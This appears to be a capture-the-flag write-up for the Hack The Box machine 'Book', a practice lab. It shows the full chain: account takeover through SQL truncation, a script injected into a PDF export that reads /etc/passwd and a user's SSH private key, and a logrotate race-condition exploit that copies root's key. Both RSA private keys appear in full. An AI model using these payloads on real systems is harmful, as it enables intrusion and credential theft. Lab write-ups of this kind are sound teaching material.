Details
This machine is Book from Hack The Box
Recon
kali@kali:~$ nmap -sV -p- -T4 10.10.10.176
Starting Nmap 7.80 ( https://nmap.org ) at 2020-02-24 18:26 GMT
Nmap scan report for 10.10.10.176
Host is up (0.024s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 38.63 secondsUser
I started at http://10.10.10.176/
And clicked sign up
I tried to sign up with the following details
test
[email protected]
password
So I may be able to enum usernames, for now I signed up with different details of
notreal
[email protected]
passwordAnd signed in

The links went to urls such as http://10.10.10.176/download.php?file=1, which offered a pdf for download. I ended up moving onto http://10.10.10.176/collections.php

So I may be able to upload some files. I carried on digging around http://10.10.10.176/contact.php

This gave me the admin email, a potential XSS vector, and the domain of book.htb which I added to hosts. At this point I ran a dirbust

From here I messed around a load with the pdf upload, found they end up in /doc, and a load of other stuff that turned out to not be helpful yet. Instead, I went back to the sign up page and found the following Javascript
if (document.location.search.match(/type=embed/gi)) {
window.parent.postMessage("resize", "*");
}
function validateForm() {
var x = document.forms["myForm"]["name"].value;
var y = document.forms["myForm"]["email"].value;
if (x == "") {
alert("Please fill name field. Should not be more than 10 characters");
return false;
}
if (y == "") {
alert("Please fill email field. Should not be more than 20 characters");
return false;
}
}So i made an account with a 15 character username an 25 character email
abcdefghijklmno
[email protected]
passwordWhen I tried to login with the details it didn't work. But logging in with
abcdefghijklmno@pqrsDid, it seemed to have trimmed my username and email

So I had a new plan, I would sign up an account using the admin email address, with a load of spaces and one character after it, the idea being it will be trimmed down to remove the character, overwriting the admin account with one I control. The creds I used were
test
[email protected] a
passwordWhich I then logged in with as
[email protected] : password
I then viewed the admin panel at http://10.10.10.176/admin/home.php

And an export function at http://10.10.10.176/admin/collections.php

I exported the collections which gave a pdf

Importantly the pdf used what looked to be html. So I submitted a new book, with a html injection as its file name. The uploaded file was a random file as it wasn't relevant

I then exported the collections again

The injection had worked, so this time I tried including Javascript, the name was
<script>x=new XMLHttpRequest;x.onload=function(){document.write(this.responseText)};x.open("GET","file:///etc/passwd");x.send();</script>And on export

So I tried again, this time to steal the ssh key for the reader user
<script>x=new XMLHttpRequest;x.onload=function(){document.write(this.responseText)};x.open("GET","file:///home/reader/.ssh/id_rsa");x.send();</script>
-----BEGIN RSA PRIVATE KEY-----
MIIEpQIBAAKCAQEA2JJQsccK6fE05OWbVGOuKZdf0FyicoUrrm821nHygmLgWSpJ
G8m6UNZyRGj77eeYGe/7YIQYPATNLSOpQIue3knhDiEsfR99rMg7FRnVCpiHPpJ0
WxtCK0VlQUwxZ6953D16uxlRH8LXeI6BNAIjF0Z7zgkzRhTYJpKs6M80NdjUCl/0
ePV8RKoYVWuVRb4nFG1Es0bOj29lu64yWd/j3xWXHgpaJciHKxeNlr8x6NgbPv4s
7WaZQ4cjd+yzpOCJw9J91Vi33gv6+KCIzr+TEfzI82+hLW1UGx/13fh20cZXA6PK
75I5d5Holg7ME40BU06Eq0E3EOY6whCPlzndVwIDAQABAoIBAQCs+kh7hihAbIi7
3mxvPeKok6BSsvqJD7aw72FUbNSusbzRWwXjrP8ke/Pukg/OmDETXmtgToFwxsD+
McKIrDvq/gVEnNiE47ckXxVZqDVR7jvvjVhkQGRcXWQfgHThhPWHJI+3iuQRwzUI
tIGcAaz3dTODgDO04Qc33+U9WeowqpOaqg9rWn00vgzOIjDgeGnbzr9ERdiuX6WJ
jhPHFI7usIxmgX8Q2/nx3LSUNeZ2vHK5PMxiyJSQLiCbTBI/DurhMelbFX50/owz
7Qd2hMSr7qJVdfCQjkmE3x/L37YQEnQph6lcPzvVGOEGQzkuu4ljFkYz6sZ8GMx6
GZYD7sW5AoGBAO89fhOZC8osdYwOAISAk1vjmW9ZSPLYsmTmk3A7jOwke0o8/4FL
E2vk2W5a9R6N5bEb9yvSt378snyrZGWpaIOWJADu+9xpZScZZ9imHHZiPlSNbc8/
ciqzwDZfSg5QLoe8CV/7sL2nKBRYBQVL6D8SBRPTIR+J/wHRtKt5PkxjAoGBAOe+
SRM/Abh5xub6zThrkIRnFgcYEf5CmVJX9IgPnwgWPHGcwUjKEH5pwpei6Sv8et7l
skGl3dh4M/2Tgl/gYPwUKI4ori5OMRWykGANbLAt+Diz9mA3FQIi26ickgD2fv+V
o5GVjWTOlfEj74k8hC6GjzWHna0pSlBEiAEF6Xt9AoGAZCDjdIZYhdxHsj9l/g7m
Hc5LOGww+NqzB0HtsUprN6YpJ7AR6+YlEcItMl/FOW2AFbkzoNbHT9GpTj5ZfacC
hBhBp1ZeeShvWobqjKUxQmbp2W975wKR4MdsihUlpInwf4S2k8J+fVHJl4IjT80u
Pb9n+p0hvtZ9sSA4so/DACsCgYEA1y1ERO6X9mZ8XTQ7IUwfIBFnzqZ27pOAMYkh
sMRwcd3TudpHTgLxVa91076cqw8AN78nyPTuDHVwMN+qisOYyfcdwQHc2XoY8YCf
tdBBP0Uv2dafya7bfuRG+USH/QTj3wVen2sxoox/hSxM2iyqv1iJ2LZXndVc/zLi
5bBLnzECgYEAlLiYGzP92qdmlKLLWS7nPM0YzhbN9q0qC3ztk/+1v8pjj162pnlW
y1K/LbqIV3C01ruxVBOV7ivUYrRkxR/u5QbS3WxOnK0FYjlS7UUAc4r0zMfWT9TN
nkeaf9obYKsrORVuKKVNFzrWeXcVx+oG3NisSABIprhDfKUSbHzLIR4=
-----END RSA PRIVATE KEY-----I then used this on ssh
kali@kali:~$ ssh [email protected] -i /tmp/private.key
Welcome to Ubuntu 18.04.2 LTS (GNU/Linux 5.4.1-050401-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Mon Feb 24 22:51:29 UTC 2020
System load: 0.3 Processes: 148
Usage of /: 26.5% of 19.56GB Users logged in: 1
Memory usage: 29% IP address for ens33: 10.10.10.176
Swap usage: 0%
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
114 packages can be updated.
0 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Mon Feb 24 22:50:06 2020 from 10.10.14.39And grabbed the user flag
reader@book:~$ ls -la
total 80
drwxr-xr-x 7 reader reader 4096 Jan 29 13:05 .
drwxr-xr-x 3 root root 4096 Nov 19 10:25 ..
drwxr-xr-x 2 reader reader 4096 Jan 29 13:05 backups
lrwxrwxrwx 1 reader reader 9 Nov 29 17:43 .bash_history -> /dev/null
-rw-r--r-- 1 reader reader 220 Apr 4 2018 .bash_logout
-rw-r--r-- 1 reader reader 3771 Apr 4 2018 .bashrc
drwx------ 2 reader reader 4096 Nov 19 10:25 .cache
drwx------ 3 reader reader 4096 Nov 19 10:25 .gnupg
drwxrwxr-x 3 reader reader 4096 Nov 20 03:57 .local
-rw-r--r-- 1 reader reader 807 Apr 4 2018 .profile
drwx------ 2 reader reader 4096 Nov 28 03:46 .ssh
-r-------- 1 reader reader 33 Nov 29 11:56 user.txt
reader@book:~$ cat user.txt
[REDACTED]Root
The backups folder looked interesting
reader@book:~/backups$ ll
total 12
drwxr-xr-x 2 reader reader 4096 Jan 29 13:05 ./
drwxr-xr-x 7 reader reader 4096 Feb 24 23:04 ../
-rw-r--r-- 1 reader reader 0 Jan 29 13:05 access.log
-rw-r--r-- 1 reader reader 91 Jan 29 13:05 access.log.1Nothing interesting yet, but I did find log rotate was running as root using pspy
2020/02/24 23:36:13 CMD: UID=0 PID=11709 | /usr/sbin/logrotate -f /root/log.cfgSo I checked the version
reader@book:/tmp$ /usr/sbin/logrotate
logrotate 3.11.0 - Copyright (C) 1995-2001 Red Hat, Inc.
This may be freely redistributed under the terms of the GNU Public License
Usage: logrotate [-dfv?] [-d|--debug] [-f|--force] [-m|--mail=command] [-s|--state=statefile] [-v|--verbose]
[-l|--log=STRING] [--version] [-?|--help] [--usage] [OPTION...] <configfile>And checked the details
reader@book:/var/lib/logrotate$ cat status
logrotate state -- version 2
[SNIP]
"/home/reader/backups/access.log" 2020-1-29-13:5:29
[SNIP]I believed the logrotate would be vulnerable to https://tech.feedyourhead.at/content/abusing-a-race-condition-in-logrotate-to-elevate-privileges. So I set it up onto the box and tested it, setting an initial payload of
touch /tmp/rootSo I ran
reader@book:/tmp$ ./exp /home/reader/backups/access.log ./payloadfile /etc/bash_completion.dAnd then
reader@book:~/backups$ echo test > access.logWhen I checked tmp
reader@book:/tmp$ ll
[SNIP]
-rw-r--r-- 1 root root 0 Feb 25 09:47 root
[SNIP]It was working, so I changed the payload to exfil the root ssh key
cp /root/.ssh/id_rsa /tmp/id_rsa
reader@book:/tmp$ ./exp2 /home/reader/backups/access.log ./payloadfile /etc/bash_completion.d
reader@book:~/backups$ echo test >access.log
reader@book:/tmp$ ll
[SNIP]
-rw------- 1 root root 1679 Feb 25 09:51 id_rsa
[SNIP]Each payload attempt took a few tries, but that was expected as it uses a race condition. Annoyingly I had to do one more cycle as the root ssh key copied was only readable by root
So a new payload
chmod 777 /tmp/id_rsaAnd after a few rounds
reader@book:/tmp$ ./exp2 /home/reader/backups/access.log ./payloadfile /etc/bash_completion.d
[SNIP]
-rwxrwxrwx 1 root root 1679 Feb 25 09:53 id_rsa*
[SNIP]
reader@book:/tmp$ cat id_rsa
-----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEAsxp94IilXDxbAhMRD2PsQQ46mGrvgSPUh26lCETrWcIdNU6J
cFzQxCMM/E8UwLdD0fzUJtDgo4SUuwUmkPc6FXuLrZ+xqJaKoeu7/3WgjNBnRc7E
z6kgpwnf4GOqpvxx1R1W+atbMkkWn6Ne89ogCUarJFVMEszzuC+14Id83wWSc8uV
ZfwOR1y/Xqdu82HwoAMD3QG/gu6jER8V7zsC0ByAyTLT7VujBAP9USfqOeqza2UN
GWUqIckZ2ITbChBuTeahfH2Oni7Z3q2wXzn/0yubA8BpyzVut4Xy6ZgjpH6tlwQG
BEbULdw9d/E0ZFHN4MoNWuKtybx4iVMTBcZcyQIDAQABAoIBAQCgBcxwIEb2qSp7
KQP2J0ZAPfFWmzzQum26b75eLA3HzasBJOGhlhwlElgY2qNlKJkc9nOrFrePAfdN
PeXeYjXwWclL4MIAKjlFQPVg4v0Gs3GCKqMoEymMdUMlHoer2SPv0N4UBuldfXYM
PhCpebtj7lMdDGUC60Ha0C4FpaiJLdbpfxHase/uHvp3S/x1oMyLwMOOSOoRZZ2B
Ap+fnQEvGmp7QwfH+cJT8ggncyN+Gc17NwXrqvWhkIGnf7Bh+stJeE/sKsvG83Bi
E5ugJKIIipGpZ6ubhmZZ/Wndl8Qcf80EbUYs4oIICWCMu2401dvPMXRp7PCQmAJB
5FVQhEadAoGBAOQ2/nTQCOb2DaiFXCsZSr7NTJCSD2d3s1L6cZc95LThXLL6sWJq
mljR6pC7g17HTTfoXXM2JN9+kz5zNms/eVvO1Ot9GPYWj6TmgWnJlWpT075U3CMU
MNEzJtWyrUGbbRvm/2C8pvNSbLhmtdAg3pDsFb884OT8b4arufE7bdWHAoGBAMjo
y0+3awaLj7ILGgvukDfpK4sMvYmx4QYK2L1R6pkGX2dxa4fs/uFx45Qk79AGc55R
IV1OjFqDoq/s4jj1sChKF2+8+JUcrJMsk0WIMHNtDprI5ibYy7XfHe7oHnOUxCTS
CPrfj2jYM/VCkLTQzdOeITDDIUGG4QGUML8IbM8vAoGBAM6apuSTzetiCF1vVlDC
VfPEorMjOATgzhyqFJnqc5n5iFWUNXC2t8L/T47142mznsmleKyr8NfQnHbmEPcp
ALJH3mTO3QE0zZhpAfIGiFk5SLG/24d6aPOLjnXai5Wgozemeb5XLAGOtlR+z8x7
ZWLoCIwYDjXf/wt5fh3RQo8TAoGAJ9Da2gWDlFx8MdC5bLvuoOX41ynDNlKmQchM
g9iEIad9qMZ1hQ6WxJ8JdwaK8DMXHrz9W7yBXD7SMwNDIf6u1o04b9CHgyWXneMr
nJAM6hMm3c4KrpAwbu60w/AEeOt2o8VsOiusBB80zNpQS0VGRTYFZeCF6rKMTP/N
WU6WIckCgYBE3k00nlMiBNPBn9ZC6legIgRTb/M+WuG7DVxiRltwMoDMVIoi1oXT
ExVWHvmPJh6qYvA8WfvdPYhunyIstqHEPGn14fSl6xx3+eR3djjO6J7VFgypcQwB
yiu6RurPM+vUkQKb1omS+VqPH+Q7FiO+qeywqxSBotnLvVAiaOywUQ==
-----END RSA PRIVATE KEY-----I then used this to ssh in as root
kali@kali:~$ ssh [email protected] -i ./root.key
Welcome to Ubuntu 18.04.2 LTS (GNU/Linux 5.4.1-050401-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Tue Feb 25 09:55:27 UTC 2020
System load: 0.0 Processes: 148
Usage of /: 26.5% of 19.56GB Users logged in: 1
Memory usage: 34% IP address for ens33: 10.10.10.176
Swap usage: 0%
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
114 packages can be updated.
0 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Tue Feb 25 09:55:02 2020 from ::1
root@book:~#And grab the flag
root@book:~# ls -la
total 72
drwx------ 7 root root 4096 Feb 19 14:46 .
drwxr-xr-x 23 root root 4096 Dec 3 13:07 ..
lrwxrwxrwx 1 root root 9 Nov 29 11:46 .bash_history -> /dev/null
-rw-r--r-- 1 root root 3106 Apr 9 2018 .bashrc
drwx------ 3 root root 4096 Dec 3 12:59 .cache
-rwxr-xr-x 1 root root 196 Feb 19 14:14 clean_backup.sh
-rwxr-xr-x 1 root root 196 Feb 19 14:14 clean.sh
-rwx------ 1 root root 72 Nov 20 11:45 cron_root
drwx------ 3 root root 4096 Nov 20 03:47 .gnupg
drwxr-xr-x 3 root root 4096 Nov 19 10:31 .local
-rw-r--r-- 1 root root 101 Nov 29 17:43 log.cfg
-rwxr-xr-x 1 root root 47 Dec 22 02:12 log.sh
-rw------- 1 root root 943 Feb 19 14:46 .mysql_history
drwxr-xr-x 85 root root 4096 Nov 19 10:30 .npm
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rwx------ 1 root root 409 Dec 22 02:12 reset.sh
-r-------- 1 root root 33 Nov 29 11:57 root.txt
-rw-r--r-- 1 root root 66 Dec 29 12:24 .selected_editor
drwx------ 2 root root 4096 Nov 20 04:15 .ssh
root@book:~# cat root.txt
[REDACTED